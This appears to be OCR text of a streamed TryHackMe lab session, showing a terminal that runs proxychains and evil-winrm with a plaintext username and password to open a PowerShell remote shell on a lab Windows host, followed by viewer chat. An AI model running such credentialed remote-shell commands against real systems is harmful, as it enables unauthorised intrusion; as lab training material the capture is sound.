 john@xps15: /opt/terminator
En
12:40 AM
john@xps15: ~/ctf/thm/throwback 75x26
john@xps15:~/ctf/thm/throwback$ proxychains evil-winrm -i 10.200.24.118 -u
mercerh -p pikapikachu7
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.200.24.118:5985  .
..  OK
*Evil-WinRM* PS C:\Users\MercerH\Documents> cd ..
bodeezl f
r0bin0123 imagine if terminator crashes
jaximusq8 See this is why I told u I wanted
to use sshuttle at the start
jaximusq8 nop it won't work on windows
Kalifornia... how is your room time
gh0stpillar Hows the time left in THM?
r0bin0123 john is dead and triggered
inside
kdevalk19 probably, it's past his bedtime
jaximusq8 Check it in the map
Kalifornia... need to add vodka to the
monster
jaximusq8 password is wrong though
jaximusq8 pikapika
jaximusq8 try rdp ?
kdevalk19 you spelled it wrong